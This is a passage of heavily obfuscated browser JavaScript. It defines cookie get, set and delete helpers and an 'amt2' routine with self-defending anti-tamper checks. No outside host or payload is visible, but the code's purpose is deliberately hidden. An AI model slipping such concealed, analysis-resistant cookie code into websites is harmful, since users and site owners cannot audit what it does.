_0x2e9457(_0x296c15,_0x580c92,_0x59dbc1,_0x6379ff,_0x1a3825){return _0x180aac(_0x296c15-30,_0x580c92-420,_0x1a3825,_0x580c92-1222,_0x1a3825-203)}return _0x35c495[_0x2e9457(1788,1565,1441,1480,"G#Y%")](_0x3ef5aa,_0x244a6d)},BuZEO:function(_0x58c061,_0x6be89){function _0x103b7d(_0x2272f5,_0x5a5356,_0x2e45a7,_0x3128f0,_0x35b621){return _0x21f070(_0x2272f5-37,_0x5a5356-347,_0x3128f0,_0x3128f0-262,_0x2272f5- -958)}return _0x35c495[_0x103b7d(-44,172,-181,"P(2h",-163)](_0x58c061,_0x6be89)},iUXWS:_0x35c495[_0xc88430(-418,-574,"6BOg",-785,-399)],ouatM:function(_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a){function _0x2c8dcb(_0x5177d7,_0x1399a9,_0x3dacd4,_0xb9d2df,_0x272d3c){return _0x15e813(_0x5177d7-409,_0x1399a9-27,_0x5177d7,_0xb9d2df-162,_0x3dacd4-1376)}return _0x35c495[_0x2c8dcb("5J7u",1223,1029,833,783)](_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a)}};continue;case"6":for(;_0x35c495[_0x21f070(1063,771,"X1x9",630,847)](_0xc9e31c,_0x49db17);)if(_0x35c495[_0x3dd436("lLo!",532,740,651,301)](_0x35c495[_0x21f070(850,832,"Iu*T",741,904)],_0x35c495[_0x21f070(1118,1112,"$vgB",982,1004)])){var _0x4f5f4f=_0x521555[_0xc88430(-321,-477,"6BOg",-475,-400)](_0x521555[_0x180aac(-163,-63,"UkhK",49,-191)](_0x3c0341,_0x293351),1);return _0x521555[_0xc88430(-422,-226,"!kuB",-430,-464)](_0xe56a95,_0x521555[_0x21f070(664,608,"Iu*T",832,830)]),_0x521555[_0xc88430(-771,-721,"hGw)",-597,-749)](_0x2fab7f,_0x521555[_0x3dd436("Zbv6",715,624,612,917)],_0x4f5f4f,_0x3ee73c),_0x4f5f4f}else{var _0xc955b4=_0x35c495[_0x3dd436("2dxc",755,698,969,704)](_0xc9e31c,_0x2ce5b5);if(_0x35c495[_0x180aac(362,243,"hGw)",141,176)](document[_0x21f070(810,774,"$P*]",918,958)+"e"][_0x15e813(-396,-276,"qBD^",-689,-478)+_0x180aac(-116,-35,"qBD^",-123,7)](_0xc9e31c,_0xc955b4),_0x4bd466))return _0x35c495[_0x15e813(-518,-610,"5GCd",-524,-556)](getCookieVal2,_0xc955b4);if(_0xc9e31c=_0x35c495[_0xc88430(-488,-564,"86Uh",-510,-461)](document[_0x21f070(1264,1370,"#$1[",1315,1172)+"e"][_0x180aac(473,125,"CIKh",246,300)+"Of"](" ",_0xc9e31c),-3099+-1*-4062+-962),_0x35c495[_0x15e813(32,-248,"KAP(",-55,-136)](_0xc9e31c,5224*1+-2944+-2280))break}continue}break}},SetCookie2=function(_0x441ff8,_0x475ad6){function _0x3fb6bf(_0x4bf4db,_0x4979cd,_0x368313,_0xa47b4a,_0x52f4f7){return _0x485063(_0x4bf4db-10,_0x4979cd-71,_0x368313-136,_0x52f4f7- -1186,_0x4bf4db)}var _0xb91258={};_0xb91258[_0x437a23(605,"HKbj",831,691,910)]=_0x2d1ab3(754,"$P*]",501,384,649)+_0x5bcbe1("KSj8",74,-74,-161,-265),_0xb91258[_0x57f3c7(-27,"Y]IY",-17,-105,-34)]=function(_0x24679f,_0x2b237f){return _0x24679f+_0x2b237f},_0xb91258[_0x2d1ab3(219,"cRUe",301,306,273)]=function(_0x2565cd,_0x1a3d45){return _0x2565cd*_0x1a3d45},_0xb91258[_0x5bcbe1("(nOk",-1,-65,-26,-192)]=function(_0x1e7de5,_0x689702){return _0x1e7de5*_0x689702},_0xb91258[_0x57f3c7(-206,"CIKh",-130,-388,-409)]=function(_0x40458c,_0x5949d9){return _0x40458c+_0x5949d9},_0xb91258[_0x57f3c7(-71,"Iu*T",-99,90,-183)]=function(_0x3f5d56,_0x375ecb){return _0x3f5d56+_0x375ecb};function _0x437a23(_0x54fc11,_0x1eabca,_0x1ae967,_0x4a3f48,_0xa6bf31){return _0x599264(_0x54fc11-9,_0x1ae967-1241,_0x1eabca,_0x4a3f48-88,_0xa6bf31-340)}function _0x2d1ab3(_0x55ccde,_0x329dde,_0x364ba2,_0xd8f72e,_0x17db57){return _0x485063(_0x55ccde-491,_0x329dde-334,_0x364ba2-130,_0x364ba2- -795,_0x329dde)}_0xb91258[_0x57f3c7(-131,"lLo!",116,-29,92)]=_0x5bcbe1("$vgB",479,348,490,357)+"=/";function _0x5bcbe1(_0x1e539b,_0x10195c,_0x1d35e4,_0x5b31bf,_0xb8375d){return _0x2ebcd7(_0x1e539b-60,_0x10195c-482,_0x1d35e4-483,_0x1d35e4- -868,_0x1e539b)}_0xb91258[_0x5bcbe1("hGw)",383,208,109,250)]=_0x2d1ab3(304,"#$1[",337,587,167)+_0x437a23(1051,"Iu*T",1032,802,1138);var _0x293f36=_0xb91258;function _0x57f3c7(_0x3eebc3,_0x3495bc,_0xcf8944,_0x46d661,_0x42407b){return _0x599264(_0x3eebc3-246,_0x3eebc3-139,_0x3495bc,_0x46d661-266,_0x42407b-392)}for(var _0x5bf7da=_0x293f36[_0x437a23(1251,"U0^l",1202,982,1299)][_0x437a23(1321,"aSd0",1093,1101,1015)]("|"),_0x72b57b=-774*3+-6766+-4544*-2;;){switch(_0x5bf7da[_0x72b57b++]){case"0":var _0x4a1248=new Date;continue;case"1":var _0x103b42=3801*1+2368*3+-10305;continue;case"2":_0x4a1248[_0x5bcbe1("QSI[",80,188,387,269)+"me"](_0x293f36[_0x437a23(1004,"#E58",1019,1038,1060)](_0x4a1248[_0x437a23(1152,"O1yq",1087,972,849)+"me"](),_0x293f36[_0x2d1ab3(707,"MScW",545,737,747)](_0x293f36[_0x2d1ab3(612,"0!1]",539,470,432)](_0x293f36[_0x5bcbe1("WPAX",-171,-67,77,-204)](_0x293f36[_0x57f3c7(-289,"yvWT",-86,-153,-355)](_0x103b42,3297+2*-3565+7*551),4106*-1+-6040+10206),-9682+1*-9346+19088),1e3)));continue;case"3":document[_0x437a23(852,"KAP(",795,654,629)+"e"]=_0x293f36[_0x5bcbe1("CIKh",77,219,91,449)](_0x293f36[_0x2d1ab3(568,"KAP(",390,374,492)](_0x293f36[_0x57f3c7(-214,"WCfD",-290,-454,-458)](_0x293f36[_0x2d1ab3(483,"#$1[",689,481,683)](_0x293f36[_0x3fb6bf("b8Wx",214,236,461,293)](_0x441ff8,"="),_0x475ad6),"; "),_0x51485b),_0x293f36[_0x437a23(1181,"CIKh",1209,1363,1033)]);continue;case"4":var _0x51485b=_0x293f36[_0x437a23(971,"s(X%",1200,1218,1307)](_0x293f36[_0x5bcbe1("N$[%",354,312,293,93)],_0x4a1248[_0x3fb6bf("WCfD",365,300,34,153)+_0x5bcbe1("P(2h",459,333,307,80)+"g"]());continue}break}},DeleteCookie2=function(_0x14ba52){function _0x2d07e9(_0x3cd205,_0x5609db,_0x4e813f,_0xd11f0c,_0x19aec3){return _0x485063(_0x3cd205-396,_0x5609db-251,_0x4e813f-79,_0x5609db- -1826,_0xd11f0c)}function _0x3dd6b4(_0x18705c,_0x268942,_0x56abda,_0x16f46f,_0x172b3c){return _0x599264(_0x18705c-60,_0x268942-1169,_0x18705c,_0x16f46f-232,_0x172b3c-191)}function _0x32dea4(_0x5199dd,_0x44548e,_0xa30d95,_0x342543,_0x2fa232){return _0x2ebcd7(_0x5199dd-386,_0x44548e-219,_0xa30d95-268,_0x342543- -1252,_0x44548e)}var _0x586de0={KaOmq:function(_0x4e56a4,_0x40849d){return _0x4e56a4-_0x40849d},JLOUY:function(_0x49d04f,_0x1359e5){return _0x49d04f(_0x1359e5)},SLfJS:function(_0x52c1b0,_0x144459){return _0x52c1b0+_0x144459},EkWvl:function(_0xb0ccc8,_0x449042){return _0xb0ccc8+_0x449042},gbIsT:function(_0x408d84,_0x4e38d4){return _0x408d84+_0x4e38d4},mhsnj:_0xcd974(883,851,1096,949,"UkhK")+_0xcd974(1440,1321,1346,1201,"KAP(")},_0x5afa90=new Date;_0x5afa90[_0x32dea4(-176,"U0^l",-357,-173,-371)+"me"](_0x586de0[_0x3dd6b4("jF2Z",1109,1357,1051,1277)](_0x5afa90[_0x2d07e9(-700,-678,-648,"QSI[",-483)+"me"](),12539+12538*-1));var _0x1a5c20=_0x586de0[_0x2d07e9(-532,-411,-631,"b8Wx",-484)](GetCookie2,_0x14ba52);function _0xcd974(_0x1c06a7,_0x2c77c5,_0x4bded3,_0x3011f9,_0x3ac275){return _0x50be00(_0x1c06a7-150,_0x4bded3-1042,_0x3ac275,_0x3011f9-248,_0x3ac275-248)}function _0x55e77f(_0x14bce4,_0x37bb7c,_0x2ce425,_0x13865a,_0x1bb346){return _0x599264(_0x14bce4-358,_0x13865a-457,_0x14bce4,_0x13865a-475,_0x1bb346-477)}document[_0x55e77f("Iu*T",68,-193,-8,-1)+"e"]=_0x586de0[_0x3dd6b4("yvWT",1189,1342,1411,1285)](_0x586de0[_0x55e77f("s(X%",191,209,407,229)](_0x586de0[_0x55e77f("U0^l",432,34,198,-11)](_0x586de0[_0x3dd6b4("KAP(",716,515,486,675)](_0x14ba52,"="),_0x1a5c20),_0x586de0[_0xcd974(945,1355,1153,1119,"QkHK")]),_0x5afa90[_0x32dea4(-274,"MScW",8,-58,134)+_0x32dea4(-124,"O1yq",-150,-40,-60)+"g"]())},amt2=function(){var _0x2b978f={nhwoW:function(_0x32bf51,_0x319722,_0x2a2cc3){return _0x32bf51(_0x319722,_0x2a2cc3)},usmCe:_0x8135f9("U0^l",125,-123,107,-88)+_0x8135f9("WPAX",134,82,381,165),xvuXz:function(_0x206648,_0x2bd3ca){return _0x206648===_0x2bd3ca},UqDmq:_0x269175(805,1005,"aSd0",841,816),gHUPM:function(_0x3e9e2e,_0xab3123){return _0x3e9e2e!==_0xab3123},AOddB:_0x8135f9("KSj8",-221,-184,-427,-139),gxSqJ:_0x8135f9("UkhK",38,81,-193,118),ZgZEp:_0x269175(1302,1236,"O1yq",1071,985),akEQM:_0x546cb9(-241,"s(X%",-373,-354,-34)+_0x269175(1077,1229,"jF2Z",1086,1081),DPMFv:_0x8135f9("U$eG",-25,-226,7,-146)+_0x36a9d3("86Uh",1285,1369,1045,1235)+_0x8135f9("86Uh",115,8,-82,-95)+_0x8135f9("U$eG",89,-103,138,99)+_0x269175(1273,1203,"lIv[",1155,1323)+_0x8135f9("IS1b",-94,-165,-195,-149)+_0x8135f9("MScW",-135,-197,33,-290)+_0x2dfb22(1290,1240,1101,943,"86Uh")+_0x546cb9(-470,"N$[%",-288,-698,-471)+_0x269175(1203,1081,"2dxc",1151,1138)+_0x8135f9("cRUe",106,0,-21,169)+_0x2dfb22(855,912,804,877,"P(2h")+_0x269175(724,918,"G#Y%",1049,960)+_0x2dfb22(792,723,968,1205,"cRUe")+_0x546cb9(-585,"5J7u",-745,-421,-659)+_0x269175(1143,1277,"U$eG",1384,1213),kQFIA:function(_0x599048,_0x4a9eaf){return _0x599048===_0x4a9eaf},PSHTJ:_0x8135f9("KAP(",-220,-369,-169,-293),ipPtX:_0x2dfb22(1235,1174,1225,1384,"zJNz"),XcfDN:_0x2dfb22(1163,1203,1018,1134,"U0^l")+_0x2dfb22(965,1331,1081,1143,"Iu*T")+"+$",TUGKJ:_0x8135f9("IS1b",-210,-264,-259,-15)+_0x8135f9("!kuB",-91,123,-153,-338)+"3",jNYmk:function(_0x58b620,_0x209c22){return _0x58b620==_0x209c22},GNCIR:function(_0x18dcd1,_0x49f135){return _0x18dcd1(_0x49f135)},uoPfP:_0x2dfb22(747,921,887,703,"U0^l")+_0x36a9d3("P(2h",1092,985,1258,1274),xJsJQ:function(_0x43a6ee,_0x3c1afb){return _0x43a6ee+_0x3c1afb},iNcCh:function(_0x261f5a,_0x289f1b){return _0x261f5a+_0x289f1b},vuMMp:_0x2dfb22(820,677,838,660,"4J1X")+"=/",fCaSM:function(_0xb6bdd,_0x84604f){return _0xb6bdd*_0x84604f},UZTwF:function(_0x542196,_0x19491a){return _0x542196+_0x19491a},ueFMB:_0x8135f9("HKbj",-136,-31,-384,-264)+_0x8135f9("G#Y%",-133,-297,-366,-323),SVujX:_0x546cb9(-275,"U$eG",-202,-227,-492),TVQdb:_0x269175(1200,1195,"HKbj",947,1345),WZqHE:_0x2dfb22(1098,853,1093,1320,"s(X%"),Qosol:_0x269175(1010,1215,"CIKh",1033,1222),ibPJp:_0x269175(1482,1278,"lIv[",1045,1088),ijjgz:_0x36a9d3("HKbj",1210,1105,1080,1245),kgUtT:function(_0x350173,_0x24a40e){return _0x350173-_0x24a40e},wWMmD:function(_0x504b23,_0x1997cb){return _0x504b23(_0x1997cb)},QpIiJ:function(_0x20264c,_0x2e9b2c){return _0x20264c+_0x2e9b2c},JUybh:function(_0x260a2c,_0x29a50f){return _0x260a2c+_0x29a50f},IQqkD:_0x8135f9("4J1X",169,276,373,229)+_0x8135f9("s(X%",94,41,-36,77),cmgDW:_0x2dfb22(923,625,788,815,"WCfD"),nRxIF:_0x36a9d3("2l63",1007,841,900,794),uHHHw:_0x546cb9(-356,"QkHK",-602,-535,-383),dFKtV:_0x546cb9(-243,"86Uh",-225,-27,-30),YeHoG:_0x546cb9(-229,"U$eG",-49,-282,-30)+_0x8135f9("#$1[",20,-128,71,222)+_0x546cb9(-413,")3&]",-341,-177,-340)+_0x2dfb22(819,835,1050,1059,"Iu*T"),tKXGp:_0x2dfb22(818,947,782,825,"UkhK")+_0x8135f9("O1yq",-97,59,-199,96)+_0x8135f9("Zbv6",36,189,119,79)+_0x36a9d3("Zbv6",1013,840,941,1028)+_0x546cb9(-437,"X1x9",-316,-391,-510)+_0x8135f9("U$eG",-181,-411,-141,-14)+" )",GaMmE:function(_0x2c4f85){return _0x2c4f85()},UWkHr:function(_0x2025f9,_0x304285){return _0x2025f9===_0x304285},muhbj:_0x269175(785,847,"UkhK",834,975),bjWKe:_0x546cb9(-492,"CIKh",-459,-644,-631),SDToe:_0x546cb9(-225,"CIKh",-57,-243,-364),FBqnI:_0x546cb9(-171,"QkHK",-228,-418,-287),qUivW:_0x8135f9("aSd0",-267,-229,-317,-69),rXiTq:_0x269175(917,999,"#$1[",1217,932)+_0x36a9d3("e@dC",845,1093,974,1086),RLsLb:_0x546cb9(-366,"e@dC",-418,-400,-444),OgBWy:_0x2dfb22(802,1175,926,1122,"IS1b"),isNmT:function(_0x3036a2,_0x3dd024){return _0x3036a2<_0x3dd024},tYWqt:_0x2dfb22(1152,1302,1111,1197,"MScW"),ItQFd:_0x8135f9("CIKh",21,60,-134,-169),aNmpT:_0x269175(660,899,"QkHK",1140,856)+_0x2dfb22(1003,1258,1030,1265,"lLo!")+"5",XIZUL:function(_0x4ce747,_0x38fe83,_0x209986){return _0x4ce747(_0x38fe83,_0x209986)},uCOsZ:function(_0x33fc06){return _0x33fc06()},ISqCN:function(_0x40c6ce,_0x981fc4){return _0x40c6ce(_0x981fc4)},qoVqI:function(_0x3606bc,_0x1922c0){return _0x3606bc==_0x1922c0},hutjQ:function(_0x86a876,_0x3f16d6){return _0x86a876!==_0x3f16d6},OMTBt:_0x36a9d3("lIv[",1159,1154,1283,1127),ZAfoT:_0x269175(851,1087,"O1yq",907,1116),ThYNu:_0x36a9d3("s(X%",1156,1210,1357,1265),DUTAf:function(_0x2180d9,_0x5c67ea){return _0x2180d9(_0x5c67ea)},aNYRU:function(_0x18e9cd,_0x1560a0){return _0x18e9cd(_0x1560a0)},PldFu:function(_0x5693d2,_0x7c6619,_0x25a813,_0x2014f2){return _0x5693d2(_0x7c6619,_0x25a813,_0x2014f2)}},_0x4dfa23=function(){function _0x21c3cb(_0x1f6a0c,_0x51be5c,_0x248f6d,_0x50ac90,_0x41fb0a){return _0x546cb9(_0x51be5c-1080,_0x41fb0a,_0x248f6d-306,_0x50ac90-6,_0x41fb0a-350)}function _0x2945b2(_0x464bff,_0x2e58a5,_0x43f6ce,_0x38f575,_0x549d2c){return _0x2dfb22(_0x464bff-133,_0x2e58a5-209,_0x38f575- -253,_0x38f575-322,_0x43f6ce)}var _0x49d106={JIrcK:function(_0x2b7f7b,_0x12640f){function _0xb079f8(_0x236240,_0xe7bd7f,_0x54f446,_0x32528c,_0x21b655){return _0x4fc8(_0x54f446-798,_0x32528c)}return _0x2b978f[_0xb079f8(1161,1051,1260,"s(X%",1368)](_0x2b7f7b,_0x12640f)},VIRwF:_0x2b978f[_0x448aad(186,-24,"$P*]",229,-26)],ULpwA:function(_0x3bdb89,_0x2b635b){function _0x3000bc(_0x4ab68a,_0x227cd1,_0x1eabdb,_0x3d61b8,_0x5a4e74){return _0x448aad(_0x4ab68a-430,_0x3d61b8-1282,_0x4ab68a,_0x3d61b8-134,_0x5a4e74-98)}return _0x2b978f[_0x3000bc("hGw)",1115,862,1001,869)](_0x3bdb89,_0x2b635b)},nvbpv:_0x2b978f[_0x1f186d(-685,-729,"U0^l",-849,-720)]};function _0x448aad(_0x535932,_0x5b87d8,_0x14c73b,_0x3b4bb1,_0x3d3bfb){return _0x8135f9(_0x14c73b,_0x5b87d8- -55,_0x14c73b-189,_0x3b4bb1-175,_0x3d3bfb-22)}function _0x1f186d(_0x1d5903,_0x5c7abc,_0x2d4988,_0x2f876c,_0x13e155){return _0x36a9d3(_0x2d4988,_0x13e155- -1574,_0x2d4988-161,_0x2f876c-148,_0x13e155-180)}function _0x46b924(_0x83d7f7,_0x5605a4,_0x2e669f,_0x367c83,_0x36fee3){return _0x36a9d3(_0x83d7f7,_0x2e669f-250,_0x2e669f-336,_0x367c83-425,_0x36fee3-45)}if(_0x2b978f[_0x448aad(-173,-243,"UkhK",-254,-33)](_0x2b978f[_0x448aad(-269,-180,"Zbv6",-98,-400)],_0x2b978f[_0x21c3cb(708,774,646,871,"5J7u")])){var _0x2bac8c=_0x2ac85d?function(){function _0x227e6b(_0x1396e3,_0x284fb3,_0x157656,_0x51bf1f,_0x305a1d){return _0x2945b2(_0x1396e3-226,_0x284fb3-398,_0x157656,_0x51bf1f-5,_0x305a1d-229)}if(_0x45f299){var _0x5307ea=_0x131a36[_0x227e6b(923,852,"lLo!",939,1162)](_0x4f3a7e,arguments);return _0x4d2f69=null,_0x5307ea}}:function(){};return _0x3ad0c6=!1,_0x2bac8c}else{var _0xeba970=!0;return function(_0xcba427,_0x1f2bc9){function _0x2da258(_0x111d2f,_0x2495e8,_0x69f934,_0x743a40,_0x491e63){return _0x21c3cb(_0x111d2f-274,_0x111d2f-148,_0x69f934-147,_0x743a40-124,_0x743a40)}var _0x1347b5={HeQWZ:function(_0x5d0a7c,_0x4ee93e,_0x31afbb){function _0x2ee53b(_0x381e40,_0xca4bae,_0x4a41e4,_0x176262,_0x1bd5ea){return _0x4fc8(_0xca4bae- -203,_0x176262)}return _0x2b978f[_0x2ee53b(254,409,505,"lLo!",302)](_0x5d0a7c,_0x4ee93e,_0x31afbb)},WCzLs:_0x2b978f[_0x3ebc2e(1149,"s(X%",781,1004,926)]};function _0x518770(_0x1f7bc7,_0x32bdd2,_0x2bdfed,_0x5c0af9,_0x29eca8){return _0x1f186d(_0x1f7bc7-6,_0x32bdd2-204,_0x1f7bc7,_0x5c0af9-297,_0x2bdfed-1064)}function _0x4b0e83(_0x373aa5,_0xe13122,_0x2959e7,_0xe42c97,_0x3972f6){return _0x46b924(_0x373aa5,_0xe13122-196,_0xe42c97- -1276,_0xe42c97-460,_0x3972f6-227)}function _0x1b4874(_0x44a75e,_0x264225,_0x3341f8,_0x33141e,_0x532b00){return _0x1f186d(_0x44a75e-8,_0x264225-258,_0x532b00,_0x33141e-326,_0x44a75e-1111)}function _0x3ebc2e(_0x14fd17,_0x35d4cb,_0x5bb024,_0x447d2c,_0x5342d2){return _0x2945b2(_0x14fd17-21,_0x35d4cb-39,_0x35d4cb,_0x5342d2-229,_0x5342d2-87)}if(_0x2b978f[_0x3ebc2e(897,"U0^l",990,724,888)](_0x2b978f[_0x4b0e83("MScW",322,239,145,397)],_0x2b978f[_0x4b0e83("QkHK",338,60,161,186)])){var _0x20f296=_0xeba970?function(){function _0x4706e7(_0x2f1bfd,_0x45e10b,_0x1d7c10,_0x3dcf26,_0x591fb1){return _0x3ebc2e(_0x2f1bfd-468,_0x3dcf26,_0x1d7c10-398,_0x3dcf26-203,_0x591fb1- -1254)}function _0x4cf180(_0x5305bd,_0x2e2c04,_0x4d27b4,_0x3725d7,_0x51bfc6){return _0x2da258(_0x3725d7- -175,_0x2e2c04-335,_0x4d27b4-88,_0x4d27b4,_0x51bfc6-308)}function _0x51267e(_0x2a5228,_0x2fe78b,_0x1a16ac,_0x58813f,_0x34d48c){return _0x4b0e83(_0x1a16ac,_0x2fe78b-11,_0x1a16ac-446,_0x2a5228- -4,_0x34d48c-34)}function _0x2198cb(_0x35f07e,_0x549bd9,_0x349b86,_0x30f2c6,_0x113fd0){return _0x2da258(_0x349b86-201,_0x549bd9-240,_0x349b86-165,_0x549bd9,_0x113fd0-237)}function _0x3cf345(_0x2371f5,_0x298b40,_0x122293,_0x13a5e7,_0x3a054b){return _0x4b0e83(_0x13a5e7,_0x298b40-177,_0x122293-308,_0x122293-135,_0x3a054b-312)}if(_0x49d106[_0x51267e(43,-105,"htn4",-70,56)](_0x49d106[_0x2198cb(1370,"WCfD",1226,1057,1378)],_0x49d106[_0x4cf180(602,646,"U0^l",714,929)]))return _0x1347b5[_0x2198cb(1078,"!kuB",1303,1081,1088)](_0x1e1da9,_0x1347b5[_0x4cf180(669,718,"Iu*T",719,667)],"1"),1;if(_0x1f2bc9)if(_0x49d106[_0x4cf180(382,538,"Y]IY",565,441)](_0x49d106[_0x4706e7(-71,-327,58,"CIKh",-193)],_0x49d106[_0x2198cb(839,"aSd0",1040,1140,987)])){if(_0xb9cee6){var _0x4dcf49=_0x1a38f2[_0x4cf180(847,565,"KSj8",736,814)](_0x1ca804,arguments);return _0x2069ab=null,_0x4dcf49}}else{var _0x777f41=_0x1f2bc9[_0x51267e(-75,106,"#E58",-49,-62)](_0xcba427,arguments);return _0x1f2bc9=null,_0x777f41}}:function(){};return _0xeba970=!1,_0x20f296}else if(_0x17a903){var _0xb5df20=_0x165102[_0x1b4874(720,522,651,754,"P(2h")](_0x630c7d,arguments);return _0x32bc54=null,_0xb5df20}}}}(),_0x8d63d7=_0x2b978f[_0x546cb9(-498,"MScW",-254,-607,-728)](_0x4dfa23,this,function(){function _0xa81b94(_0x732cd0,_0x26ac35,_0x5cd514,_0x54bc39,_0x51782a){return _0x546cb9(_0x5cd514-308,_0x26ac35,_0x5cd514-86,_0x54bc39-49,_0x51782a-114)}function _0x2b8b06(_0x56ee1f,_0x2840ea,_0xc8d629,_0x4e52d1,_0x206fc2){return _0x2dfb22(_0x56ee1f-208,_0x2840ea-125,_0x4e52d1-238,_0x4e52d1-341,_0xc8d629)}var _0x565b95={};_0x565b95[_0xa81b94(84,"WPAX",-151,-246,100)]=_0x2b978f[_0xa81b94(-160,"N$[%",-152,-288,-94)];function _0xa28744(_0x45614e,_0x2d0eae,_0x4e800b,_0x114a1d,_0x3992d7){return _0x269175(_0x45614e-457,_0x2d0eae- -1628,_0x3992d7,_0x114a1d-19,_0x3992d7-447)}function _0x431b7e(_0x447227,_0x138edd,_0x593a97,_0x3f9c94,_0x15a656){return _0x8135f9(_0x447227,_0x593a97-128,_0x593a97-128,_0x3f9c94-45,_0x15a656-448)}_0x565b95[_0x3c8381("MScW",110,278,227,457)]=_0x2b978f[_0x3c8381("cRUe",-164,-230,-144,-296)];var _0x125c40=_0x565b95;function _0x3c8381(_0x317257,_0x1194c1,_0x28332b,_0x50f2c4,_0x44a6e3){return _0x546cb9(_0x50f2c4-355,_0x317257,_0x28332b-310,_0x50f2c4-360,_0x44a6e3-121)}if(_0x2b978f[_0x431b7e("(nOk",305,76,76,11)](_0x2b978f[_0x431b7e("P(2h",280,58,260,-77)],_0x2b978f[_0xa28744(-520,-506,-678,-522,"WPAX")]))_0x4be563[_0x3c8381("N$[%",-91,-372,-224,-213)][_0x431b7e("lIv[",59,99,-95,339)+_0x2b8b06(1396,1090,"MScW",1185,1362)+_0x3c8381("WCfD",179,327,220,71)+_0x3c8381("zJNz",20,53,-42,-226)](_0x125c40[_0x2b8b06(1441,1397,"X1x9",1361,1307)],_0x125c40[_0x3c8381("aSd0",-388,-30,-199,-417)]);else return _0x8d63d7[_0x431b7e("2dxc",45,246,378,306)+_0x2b8b06(1039,1163,"IS1b",1103,1121)]()[_0x431b7e("MScW",40,42,-83,150)+"h"](_0x2b978f[_0x3c8381("2dxc",-271,-208,-157,-71)])[_0x2b8b06(1262,1017,"cRUe",1048,997)+_0x431b7e("WCfD",38,29,-103,10)]()[_0x2b8b06(1190,1571,"4J1X",1357,1187)+_0xa28744(-390,-318,-561,-163,"yvWT")+"r"](_0x8d63d7)[_0x2b8b06(1224,1485,"X1x9",1286,1117)+"h"](_0x2b978f[_0x3c8381("KAP(",199,-171,23,219)])});_0x2b978f[_0x2dfb22(962,1125,1086,1183,"UkhK")](_0x8d63d7);var _0x192d7a=function(){function _0x4c46b5(_0x227a71,_0x276e38,_0x5cfd2b,_0x1b2650,_0x1faa71){return _0x8135f9(_0x1faa71,_0x227a71-897,_0x5cfd2b-456,_0x1b2650-285,_0x1faa71-383)}var _0x3ef5f8={FTgcD:_0x2b978f[_0x10b796(630,690,626,"lIv[",870)],CGjsp:function(_0x41e2e4,_0x48dc42){function _0x577261(_0x1af7fc,_0x4954a9,_0x46f427,_0x5502e3,_0x5da103){return _0x10b796(_0x1af7fc-103,_0x4954a9-414,_0x1af7fc-482,_0x5da103,_0x5da103-86)}return _0x2b978f[_0x577261(737,679,781,514,"htn4")](_0x41e2e4,_0x48dc42)},muQtl:function(_0x423d6e,_0x55d551){function _0x2b6a1a(_0x1c218a,_0x498f7a,_0x2e96f0,_0x170596,_0x4de395){return _0x10b796(_0x1c218a-14,_0x498f7a-325,_0x498f7a- -745,_0x1c218a,_0x4de395-338)}return _0x2b978f[_0x2b6a1a("aSd0",-580,-690,-481,-574)](_0x423d6e,_0x55d551)},PNHyZ:_0x2b978f[_0x10b796(661,621,469,"!kuB",666)],hANNg:function(_0x3a6016,_0x14fb3f){function _0x2cb80a(_0x47a6d5,_0x9361c4,_0x1f9db0,_0x460bce,_0x583a89){return _0x10b796(_0x47a6d5-43,_0x9361c4-105,_0x460bce-116,_0x9361c4,_0x583a89-34)}return _0x2b978f[_0x2cb80a(193,"2dxc",543,313,185)](_0x3a6016,_0x14fb3f)},xoXwy:function(_0x301e2f,_0x4961c2){function _0xb7657b(_0x2ef605,_0x544aa5,_0x167c90,_0x3142aa,_0x24c1cd){return _0x232905(_0x544aa5,_0x544aa5-131,_0x167c90- -190,_0x3142aa-11,_0x24c1cd-35)}return _0x2b978f[_0xb7657b(737,"QkHK",887,845,975)](_0x301e2f,_0x4961c2)},ponhi:_0x2b978f[_0x10b796(244,95,188,"b8Wx",207)],GQGUQ:function(_0x37fa7c,_0x3a9f79){function _0x2b8cd0(_0x12bfc7,_0x57e27a,_0x2c2a6d,_0x4f1296,_0x1a0131){return _0x10b796(_0x12bfc7-241,_0x57e27a-426,_0x4f1296- -252,_0x12bfc7,_0x1a0131-109)}return _0x2b978f[_0x2b8cd0("5GCd",433,265,228,352)](_0x37fa7c,_0x3a9f79)},LEHSa:function(_0x550dd4,_0x52d18f){function _0x268c47(_0xe6c44a,_0x52d952,_0x5dd458,_0x1d799e,_0x76a1ce){return _0x232905(_0x76a1ce,_0x52d952-128,_0x5dd458- -179,_0x1d799e-116,_0x76a1ce-45)}return _0x2b978f[_0x268c47(933,873,882,899,"#E58")](_0x550dd4,_0x52d18f)},nkkkn:_0x2b978f[_0xbde60d(98,-136,176,41,"KAP(")],KtwES:function(_0x52abf,_0x56f2fb){function _0x672d51(_0x5ba56c,_0x3fad02,_0x32cc17,_0x50e516,_0x35d109){return _0x232905(_0x32cc17,_0x3fad02-324,_0x3fad02- -743,_0x50e516-361,_0x35d109-81)}return _0x2b978f[_0x672d51(127,-1,"HKbj",-193,86)](_0x52abf,_0x56f2fb)},gJHMs:_0x2b978f[_0x4c46b5(1029,856,1153,808,"$vgB")],AskZT:function(_0x4c6dec,_0x14b8ca){function _0x5b9ced(_0x1fdaf9,_0x1d0797,_0x16866f,_0x38dfd4,_0x29ce5d){return _0x232905(_0x1d0797,_0x1d0797-429,_0x16866f- -373,_0x38dfd4-8,_0x29ce5d-302)}return _0x2b978f[_0x5b9ced(379,"Iu*T",554,409,659)](_0x4c6dec,_0x14b8ca)},vacGv:_0x2b978f[_0xbde60d(113,-74,-35,-53,"s(X%")],xOymb:_0x2b978f[_0x10b796(-14,104,153,"(nOk",395)],uZZOR:_0x2b978f[_0x232905("CIKh",922,1084,927,871)],wEmKE:_0x2b978f[_0xbde60d(344,107,366,135,"UkhK")]};function _0x232905(_0x4deda2,_0x281181,_0x9c4044,_0x3781a7,_0x5c60e0){return _0x36a9d3(_0x4deda2,_0x9c4044- -140,_0x9c4044-247,_0x3781a7-225,_0x5c60e0-332)}function _0xbde60d(_0x584a9a,_0x2e210d,_0x791c7f,_0x45339b,_0x126c64){return _0x8135f9(_0x126c64,_0x45339b-265,_0x791c7f-147,_0x45339b-174,_0x126c64-361)}function _0x11b1b5(_0x106f20,_0x100708,_0x513e12,_0x17a416,_0x5a6879){return _0x8135f9(_0x106f20,_0x513e12-217,_0x513e12-455,_0x17a416-101,_0x5a6879-43)}function _0x10b796(_0x1564af,_0x5bf89d,_0x3eafc8,_0x2bd6cd,_0x19e8b0){return _0x269175(_0x1564af-246,_0x3eafc8- 